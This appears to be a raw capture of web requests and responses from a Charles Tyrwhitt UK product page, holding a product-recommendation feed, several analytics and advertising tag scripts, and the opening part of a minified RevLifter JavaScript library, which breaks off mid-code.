request_url: https://e.cquotient.com/recs/aawj-CTShirts-UK/New-Season?callback=CQuotient._callback1&_=1769005470295&_device=mac&userId=&cookieId=abtvIfvrgkJ0WLzrB7t2knYpLM&emailId=&anchors=id%3A%3ASHC0248BLK%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=in-season&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-UK&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abtvIfvrgkJ0WLzrB7t2knYpLM%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22SHC0248BLK%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22in-season%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-UK%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 778
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"FON0409WHT","product_name":"Non-Iron Twill Shirt - White","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw975bcfb0/hi-res/SMART_SHIRTS/CT/FON0409WHT_MODEL_CUFF.jpg","product_url":"https://www.ctshirts.com/uk/non-iron-twill-shirt---white/FON0409WHT.html"},{"id":"FON0219WHT","product_name":"Non-Iron Royal Oxford Shirt - White","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1a753400/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_FULL.jpg","product_url":"https://www.ctshirts.com/uk/non-iron-royal-oxford-shirt---white/FON0219WHT.html"},{"id":"FON0409SKY","product_name":"Non-Iron Twill Shirt - Sky Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9a937b79/hi-res/SMART_SHIRTS/CT/FON0409SKY_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/uk/non-iron-twill-shirt---sky-blue/FON0409SKY.html"},{"id":"FOR2362WHT","product_name":"Luxury Twill Shirt - White ","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd2c897e5/hi-res/FOR2362WHT_MODEL_FULL.jpg","product_url":"https://www.ctshirts.com/uk/luxury-twill-shirt---white%C2%A0/FOR2362WHT.html"},{"id":"SUB0507CHA","product_name":"Natural Stretch Twill Suit Trousers - Charcoal","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw071caeaf/hi-res/TAILORING/CT/SUB0507CHA_MODEL_FULL_FRONT_CASUAL.jpg","product_url":"https://www.ctshirts.com/uk/natural-stretch-twill-suit-trousers---charcoal/SUB0507CHA.html"},{"id":"FON0216WHT","product_name":"Non-Iron Stretch Poplin Shirt - White","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2a68e6da/hi-res/SMART_SHIRTS/CT/FON0216WHT_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/uk/non-iron-stretch-poplin-shirt---white/FON0216WHT.html"},{"id":"SHC0248CBR","product_name":"Leather Oxford Brogue Shoes - Dark Tan","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2094e107/hi-res/SHC0248CBR_SIDE.jpg","product_url":"https://www.ctshirts.com/uk/leather-oxford-brogue-shoes---dark-tan/SHC0248CBR.html"},{"id":"SHC0246BLK","product_name":"Leather Oxford Shoes - Black","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4e5a5f4b/hi-res/SHC0246BLK_TOP.jpg","product_url":"https://www.ctshirts.com/uk/leather-oxford-shoes---black/SHC0246BLK.html"},{"id":"FON0740SKY","product_name":"Non-Iron Twill Check Shirt - Cornflower Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb9fb0f81/hi-res/SMART_SHIRTS/CT/FON0740SKY_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/uk/non-iron-twill-check-shirt---cornflower-blue/FON0740SKY.html"},{"id":"ACB0223BLK","product_name":"Leather Formal Belt - Black","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2b27ce99/hi-res/ACB0223BLK_DETAIL.jpg","product_url":"https://www.ctshirts.com/uk/leather-formal-belt---black/ACB0223BLK.html"}],"recoUUID":"0b138db3-22e8-427b-a60e-5cab89c97a7f"}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js
body_size: 262
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b3ec3a767984ee3b65ad138b3180447-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js', "<script type=\"text/javascript\">  \n  window.criteo_q = window.criteo_q || [];\n  var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n  window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\") },\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\") },\n      { event: \"SetHashedEmail\", email: _satellite.getVar('Customer Email SHA-256 hash')},         \n      { event: \"viewItem\", item: utag_data.products[0].id}); \n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js
body_size: 269
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd116e8b89d0c4b4e8a28ac736af867f6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js', "$(document).ajaxStart((function(){setTimeout((function(){\"JEP0374SGE\"!=utag_data.products[0].id&&\"JEP0374LVR\"!=utag_data.products[0].id&&\"JEP0317BGE\"!=utag_data.products[0].id||(\"UK\"==utag_data.global.sfcc_country?($(\".js-back-order\").find(\".back-inner\").find(\"h3\").text(\"COMING SOON\"),$(\".js-back-order\").find(\".back-inner\").find(\"p\").text(\"You may have seen this in our catalogue, but we\\u2019re currently waiting for it to arrive. Leave us your email address and we\\u2019ll let you know when it\\u2019s in stock.\")):\"US\"==utag_data.global.sfcc_country&&($(\".js-back-order\").find(\".back-inner\").find(\"h3\").text(\"COMING SOON\"),$(\".js-back-order\").find(\".back-inner\").find(\"p\").text(\"You may have seen this in our catalog, but we\\u2019re currently waiting for it to arrive. Leave us your email address and we\\u2019ll let you know when it\\u2019s in stock.\")))}),1e3)}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC322238508d414b6fa034edcdd008db33-source.min.js
body_size: 227
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC322238508d414b6fa034edcdd008db33-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC322238508d414b6fa034edcdd008db33-source.min.js', "<script>\n(function (i, s, o, g, r, a, m) {\ni['RevLifterObject'] = r;\ni[r] = i[r] || function () {\n(i[r].q = i[r].q || []).push(arguments)\n}, i[r].l = 1 * new Date();\na = s.createElement(o),\nm = s.getElementsByTagName(o)[0];\na.async = 1;\na.src = g;\nm.parentNode.insertBefore(a, m)\n})(window, document, 'script',\n'https://assets.revlifter.io/f01b6428-1c8b-48f2-9938-fde4f449da07.js', 'revlifter');\nrevlifter('load', 'f01b6428-1c8b-48f2-9938-fde4f449da07');\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee43f08c59334b1f9be5018251af1db7-source.min.js
body_size: 469
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee43f08c59334b1f9be5018251af1db7-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee43f08c59334b1f9be5018251af1db7-source.min.js', "<!-- Tag4arm -->\n<script type=\"text/javascript\">\nvar _paq = _paq || [];\n_paq.push([\"trackPageView\"]);\n_paq.push([\"enableLinkTracking\"]);\n(function () {\n  console.log('TAG4ARM Script ran V2');\nvar u=((\"https:\" == document.location.protocol) ? \"https\" : \"http\") + \"://www.tag4arm.com/tags4arm/\";\n_paq.push([\"setTrackerUrl\", u + \"tag4arm.php\"]);\n_paq.push([\"setSiteId\", \"455\"]);\n\n\n\nvar secondaryTrackerUrl = \"https://tag.gi-solutionsgroup.com/matomo.php\";\nvar secondaryWebsiteId = 16;\n_paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);\nvar d = document, g = d.createElement(\"script\"), s = d.getElementsByTagName(\"script\")[0]; g.type = \"text/javascript\";\ng.defer = true; g.async = true; g.src = u + \"tag4arm.js\"; s.parentNode.insertBefore(g, s);\n})();\nfunction Custom_Orders() {\n  console.log('TAG4ARM Custom orders function ran');\n  //comment to push code\n_paq.push([\"setCustomVariable\", \"1\", \"EventType\", \"Order\", \"page\"]);\n_paq.push([\"trackPageView\"]);\n}\n</script>\n<!-- End Tag4arm Code -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa837f424579345f0a0e003d8e2058cb2-source.min.js
body_size: 23
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa837f424579345f0a0e003d8e2058cb2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa837f424579345f0a0e003d8e2058cb2-source.min.js', "$(document).ajaxComplete((function(){$(\".pdpForm\").attr(\"data-cs-override-id\",\"\")}));");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-UK&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abtvIfvrgkJ0WLzrB7t2knYpLM&userId=&emailId=&product=id%3A%3ASHC0248BLK%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-UK&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fuk%2Fleather-oxford-brogue-shoes---black%2FSHC0248BLK.html%3Fcm_sp%3DSpring_Wedding_Product_Tile_Dot&ls=true&_=1769005470292&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abtvIfvrgkJ0WLzrB7t2knYpLM%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22SHC0248BLK%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-UK%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fuk%2Fleather-oxford-brogue-shoes---black%2FSHC0248BLK.html%3Fcm_sp%3DSpring_Wedding_Product_Tile_Dot%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769005470292%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 373
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abtvIfvrgkJ0WLzrB7t2knYpLM","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-UK%22%3A%5B%7B%22id%22%3A%22SHC0248BLK%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js
body_size: 7
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js', "$((function(){console.log(\"testing DL\"),console.log(utag_data.page)}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 147
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: text/javascript
request_url: https://cdn.attn.tv/growth-tag-assets/client-configs/wih.js
body_size: 206
content:
(function(){"use strict";const t=["usbrt1","usbrt2","permax","usepactive","usfbsale","fbdefault","usgob","share","pinterest","usnbdef","usddefault","ctvtex","yttex","hello","usafcj","uscjdl"],e={GET_CREATIVE_FILTER_PARAM:()=>{try{if(window.utag_data&&t.includes(window.utag_data.global.campaign_site))return"UTAG_DATA_PRESENT"}catch{}}};window.__attentive_client_cfg=e})();


--- FILE ---
content_type: application/javascript
request_url: https://assets.revlifter.io/f01b6428-1c8b-48f2-9938-fde4f449da07.js
body_size: 13484
content:
!function(){"use strict";var n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])})(t,e)};function t(n,t,e,r){return new(e||(e=Promise))((function(o,i){function u(n){try{a(r.next(n))}catch(n){i(n)}}function s(n){try{a(r.throw(n))}catch(n){i(n)}}function a(n){var t;n.done?o(n.value):(t=n.value,t instanceof e?t:new e((function(n){n(t)}))).then(u,s)}a((r=r.apply(n,t||[])).next())}))}function e(n,t){var e,r,o,i,u={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return u.label++,{value:i[1],done:!1};case 5:u.label++,r=i[1],i=[0];continue;case 7:i=u.ops.pop(),u.trys.pop();continue;default:if(!(o=u.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){u=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){u.label=i[1];break}if(6===i[0]&&u.label<o[1]){u.label=o[1],o=i;break}if(o&&u.label<o[2]){u.label=o[2],u.ops.push(i);break}o[2]&&u.ops.pop(),u.trys.pop();continue}i=t.call(n,u)}catch(n){i=[6,n],r=0}finally{e=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}}function r(n){var t="function"==typeof Symbol&&Symbol.iterator,e=t&&n[t],r=0;if(e)return e.call(n);if(n&&"number"==typeof n.length)return{next:function(){return n&&r>=n.length&&(n=void 0),{value:n&&n[r++],done:!n}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function o(n,t){var e="function"==typeof Symbol&&n[Symbol.iterator];if(!e)return n;var r,o,i=e.call(n),u=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)u.push(r.value)}catch(n){o={error:n}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return u}function i(n,t){for(var e=0,r=t.length,o=n.length;e<r;e++,o++)n[o]=t[e];return n}function u(n){return this instanceof u?(this.v=n,this):new u(n)}function s(n,t,e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r,o=e.apply(n,t||[]),i=[];return r={},s("next"),s("throw"),s("return"),r[Symbol.asyncIterator]=function(){return this},r;function s(n){o[n]&&(r[n]=function(t){return new Promise((function(e,r){i.push([n,t,e,r])>1||a(n,t)}))})}function a(n,t){try{(e=o[n](t)).value instanceof u?Promise.resolve(e.value.v).then(c,l):f(i[0][2],e)}catch(n){f(i[0][3],n)}var e}function c(n){a("next",n)}function l(n){a("throw",n)}function f(n,t){n(t),i.shift(),i.length&&a(i[0][0],i[0][1])}}var a=function(){function n(){}return n.prototype.register=function(n){this.instance=n},n}();function c(n,t){var e=new Date(n);return e.setDate(e.getDate()+t),e}var l,f=new(function(t){function e(){return t.call(this)||this}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}(e,t),e.prototype.registerSecondary=function(n){this._sec=n},Object.defineProperty(e.prototype,"secondary",{get:function(){return null==this._sec?f.instance:this._sec},enumerable:!1,configurable:!0}),e}(a));function d(n){for(var t=window.location.search.substring(1).split("&"),e=0;e<t.length;e++){var r=t[e].split("=");if(decodeURIComponent(r[0])==n)return decodeURIComponent(r[1])}return null}function v(n){return t(this,void 0,void 0,(function(){var t,r,o,i,u;return e(this,(function(e){if(window[n.param])return[2,!1];if("false"==(t=d(n.param))||"0"==t)return f.instance.del(n.param),[2,!1];if(r=f.instance.get(n.param)){if(parseInt(r)<Date.now())return f.instance.del(n.param),[2,!1]}else{if(!t)return[2,!1];f.instance.set(n.param,(Date.now()+864e5).toString(),{expires:1})}return window[n.param]=!0,window[n.dd+"_"+l.v]&&delete window[n.dd+"_"+l.v],(o=document.createElement("script")).src="https://"+n.domain+"/"+n.site+".js?r="+ +new Date,o.async=!0,(i=function(){return!!document.body&&(document.body.appendChild(o),!0)})()||(u=function(n){return setTimeout((function(){!i()&&n>0&&u(n-1)}),100)})(100),[2,!0]}))}))}var h=null;function p(n){return t(this,void 0,void 0,(function(){var t,r,o,i,u,s;return e(this,(function(e){return"false"==(t=d(n.param))?(f.instance.del(n.param),[2,!1]):(h="__rl_"+n.param,r=window[h],o=f.instance.get(n.param),(t=t||o)&&r!==t?(f.instance.set(n.param,t,{expires:1}),window[h]=t,(i=document.createElement("script")).src="https://"+n.domain+"/"+t+".js",i.async=!0,(u=function(){return!!document.body&&(document.body.appendChild(i),!0)})()||(s=function(n){return setTimeout((function(){!u()&&n>0&&s(n-1)}),100)})(100),[2,!0]):[2,!1])}))}))}function m(n){return t(this,void 0,void 0,(function(){return e(this,(function(t){return window[n+"_"+l.v]?[2,!0]:(window[n+"_"+l.v]=!0,[2,!1])}))}))}function y(n,t){return n===t||(n!=n&&t!=t||{}.toString.call(n)=={}.toString.call(t)&&(n===Object(n)&&(!!n&&(Array.isArray(n)?function(n,t){if(n.length!=t.length)return!1;for(var e=0;e<n.length;e++)if(!y(n[e],t[e]))return!1;return!0}(n,t):"[object Object]"=={}.toString.call(n)?function(n,t){var e=Object.keys(n).sort(),r=Object.keys(t).sort();if(e.length!=r.length)return!1;for(var o=0;o<e.length;o++){var i=e[o],u=r[o];if(i!=u||!y(n[i],t[u]))return!1}return!0}(n,t):n.toString()===t.toString()))))}function w(){var n=[],t=!1;return{onCancel:function(t){return n.push(t)},cancel:function(e){t||n.map((function(n){return n(e)})),t=!0}}}function g(n,t){var e,r;return r=(null===(e=n)||void 0===e?void 0:e.cancel)?n:"number"==typeof n?function(n){var t=w();return window.setTimeout((function(){return t.cancel("__T/O__")}),n),t}(n):w(),t&&t!=r&&t.onCancel((function(n){return r.cancel()})),r}function b(n,r,o,i,u){return void 0===u&&(u={}),t(this,void 0,void 0,(function(){return e(this,(function(t){return[2,new Promise((function(t,e){var s=function(n){return void 0===n||null==n?null:"string"==typeof n?n:Object.keys(n).map((function(t){return encodeURIComponent(t)+"="+encodeURIComponent(n[t])})).join("&")}(o),a=new XMLHttpRequest;for(var c in a.withCredentials=i,a.open(r,n,!0),a.onreadystatechange=function(){if(a.readyState>3)return 200==a.status?void t(a.responseText):void e(a.responseText)},u)a.setRequestHeader(c,u[c]);a.send(s)}))]}))}))}var _=100,S={date:function(n){return new Date(n)},float:function(n){return parseFloat(n)},int:function(n){return parseInt(n,10)},json:function(n){return JSON.parse(n)}};function x(n){var r,i,u,s,a,c,l=this;if(void 0!==n.v)return I(U(n.v.sl,n.v.pr,n.v.tr,n.v.sk),n.v.val);if(function(n){return void 0!==n.d}(n))return I(function(n,t){var e=function(){var e=document.querySelector(n);return e?[!0,t?e.innerHTML:e.textContent]:[!1,null]};void 0!==window.MutationObserver&&(e.observe=function(t){return function(n,t){return new Promise((function(e,r){var o={attributes:!0,childList:!0,subtree:!0,characterData:!0},i=new MutationObserver((function(n){for(var t=0;t<n.length;t++){var r=n[t];"childList"==r.type||"characterData"==r.type||r.type}e("done")}));t&&t.onCancel((function(n){i.disconnect(),r(n)}));var u=document.querySelector(n);i.observe(u,o)}))}(n,t)});return e}(n.d.sl,n.html),n.d.val);if(function(n){return void 0!==n.x}(n))return I((a=n.x.sl,c=!!n["*"],function(){for(var n=document.evaluate(a,document,null,XPathResult.ANY_TYPE),t=[],e=n.iterateNext();null!=e;e=n.iterateNext()){if(!c)return[!0,e.textContent];t.push(e.textContent)}return 0==t.length?[!1,null]:[!0,t]}));if(function(n){return void 0!==n.m}(n))return function(n,r){var o=this;void 0===r&&(r=P);return function(i,u){return t(o,void 0,void 0,(function(){return e(this,(function(t){return[2,r(i[n])]}))}))}}(n.m,S[n.t]);if(function(n){return void 0!==n.sch}(n))return I((i=n.sch.sl,u=n.sch.m,s=H(i),function(){var n=document.querySelectorAll("script[type='application/ld+json']");if(!n||0==n.length)return[!1,null];n:for(var t=0;t<n.length;t++){var e=JSON.parse(n[t].textContent);if(u)for(var r in u){var i=o(q(e,H(r),{}),2),a=i[0],c=i[1];if(!a||!y(c,u[r]))continue n}var l=o(q(e,s,{}),2),f=l[0],d=l[1];if(f)return[f,d]}return[!1,null]}),n.sch.val);if(function(n){return void 0!==n.dl&&void 0!==n.ms}(n)){var f=x(n.dl);return function(r,o){return t(l,void 0,void 0,(function(){return e(this,(function(t){switch(t.label){case 0:return[4,J(n.ms)];case 1:return t.sent(),[4,E(f,r,o)];case 2:return[2,t.sent()]}}))}))}}return function(n){return void 0!==n.url&&void 0!==n.mth}(n)?function(n,r,i,u){var s=this;void 0===u&&(u=[]);return function(a,c){return t(s,void 0,void 0,(function(){var t,s,c;return e(this,(function(e){switch(e.label){case 0:return[4,b(n,r,a,!0,{"Content-Type":"application/json"})];case 1:return t=e.sent(),s=JSON.parse(t),i||u.length>0?((c=o(q(s,H(i),{},[],u),2))[0],[2,c[1]]):[2,s]}}))}))}}(n.url,n.mth,n.selector,n.sk):function(n){return void 0!==n.ck}(n)?I((r=n.ck,function(){for(var n=document.cookie?document.cookie.split("; "):[],t=0;t<n.length;t++){var e=n[t].split("=");if(e[0]===r)return[!0,e.slice(1).join("=")]}return[!1,null]})):function(n){return void 0!==n.ls}(n)?I(function(n,t){return function(){var e=(t?window.sessionStorage:window.localStorage).getItem(n);return null===e?[!1,null]:[!0,e]}}(n.ls,n.s)):function(){return t(l,void 0,void 0,(function(){return e(this,(function(t){return[2,n.l]}))}))}}function O(n){return void 0!==n["?"]}function C(n){var r={},o=O(n)?n.obj:n;for(var i in o)r[i]=x(o[i]);return O(n)?function(n,r){var o=this;if(null==n||0==n.length)return r;return function(i,u){return t(o,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:t=!0,u&&u.onCancel((function(n){t=!1})),e.label=1;case 1:return t?[4,Promise.all(n.map((function(n){return n(u)})))]:[3,4];case 2:return e.sent().every((function(n){return n}))?[2,M(r,i,u)]:[4,J(_)];case 3:return e.sent(),[3,1];case 4:throw"cx"}}))}))}}(n["?"],r):r}function T(n,r,o){return function(n,r,o){return t(this,void 0,void 0,(function(){return e(this,(function(t){switch(t.label){case 0:return[4,M(n,r,g(o))];case 1:return[2,t.sent()]}}))}))}(Array.isArray(n)?function(n){var r=this;return function(o,i){return t(r,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return i=g(i),[4,Promise.race(n.map((function(n){return M(n,o,i)})))];case 1:return t=e.sent(),i.cancel(),[2,t]}}))}))}}(n.map(C)):C(n),r,o)}function D(n){return!0}function P(n){return t(this,void 0,void 0,(function(){return e(this,(function(t){return[2,n]}))}))}function k(n,t,r){return void 0===t&&(t=D),s(this,arguments,(function(){var o,i,s,a;return e(this,(function(e){switch(e.label){case 0:return o=!0,r&&r.onCancel((function(n){o=!1})),[4,u(L(n,r))];case 1:return i=e.sent(),t(i)?[4,u(i)]:[3,4];case 2:return[4,e.sent()];case 3:e.sent(),e.label=4;case 4:s=n.observe||function(t){return A(i,n,t)},e.label=5;case 5:return o?[4,u(s(r))]:[3,11];case 6:return y(a=e.sent(),i)||!t(a)?[3,9]:[4,u(a)];case 7:return[4,e.sent()];case 8:e.sent(),e.label=9;case 9:return i=a,[4,u(J(_))];case 10:return e.sent(),[3,5];case 11:return[2]}}))}))}function I(n,r){var o=this;return void 0===r&&(r=D),function(i,u){return t(o,void 0,void 0,(function(){var t,o;return e(this,(function(e){switch(e.label){case 0:return t=g(),u&&u.onCancel((function(n){return t.cancel(n)})),[4,k(n,r,t).next()];case 1:return o=e.sent(),t.cancel(),[2,o.value]}}))}))}}function L(n,t){return new Promise((function(e,r){t&&t.onCancel((function(n){clearInterval(i),r(n)}));var i=window.setInterval((function(){var t=o(n(),2),r=t[0],u=t[1];r&&(clearInterval(i),e(u))}),_)}))}function A(n,r,i){return t(this,void 0,void 0,(function(){var t,u,s,a;return e(this,(function(e){switch(e.label){case 0:t=!0,i&&i.onCancel((function(n){t=!1})),e.label=1;case 1:return t?(u=o(r(),2),s=u[0],a=u[1],s&&!y(n,a)?[2,a]:[4,J(_)]):[3,3];case 2:return e.sent(),[3,1];case 3:return[2]}}))}))}function E(n,t,e){return n instanceof Function?n(t,e):n}function M(n,r,o){return t(this,void 0,void 0,(function(){var i,u=this;return e(this,(function(s){switch(s.label){case 0:return n instanceof Function?[2,n(r,o)]:[3,1];case 1:return i={},[4,Promise.all(Object.keys(n).map((function(s){return t(u,void 0,void 0,(function(){var t,u;return e(this,(function(e){switch(e.label){case 0:return t=i,u=s,[4,E(n[s],r,o)];case 1:return t[u]=e.sent(),[2]}}))}))})))];case 2:return s.sent(),[2,i]}}))}))}function R(n){if(!n.startsWith("!")||-1===n.indexOf("="))return[n,!1,null];var t=n.slice(1).split("=");if(2!==t.length)return[n,!1,null];try{return[t[0].trim(),!0,JSON.parse(t[1])]}catch(t){return[n,!1,null]}}function j(n,t,e){var i,u,s,a;if(function(n,t){var e,o;if(!n)return!1;try{for(var i=r(n),u=i.next();!u.done;u=i.next())if(y(u.value,t))return!0}catch(n){e={error:n}}finally{try{u&&!u.done&&(o=i.return)&&o.call(i)}finally{if(e)throw e.error}}return!1}(e.history,t))return!1;if(e.properties&&e.properties.length>0){if(null===n)return!1;var c=Array.isArray(n)?n:[n];try{for(var l=r(c),f=l.next();!f.done;f=l.next()){var d=f.value;try{for(var v=(s=void 0,r(e.properties)),h=v.next();!h.done;h=v.next()){var p=o(R(h.value),3),m=p[0],w=p[1],g=p[2];if(!d.hasOwnProperty(m))return!1;if(w&&!y(d[m],g))return!1}}catch(n){s={error:n}}finally{try{h&&!h.done&&(a=v.return)&&a.call(v)}finally{if(s)throw s.error}}}}catch(n){i={error:n}}finally{try{f&&!f.done&&(u=l.return)&&u.call(l)}finally{if(i)throw i.error}}}return!0}function N(n,t){var 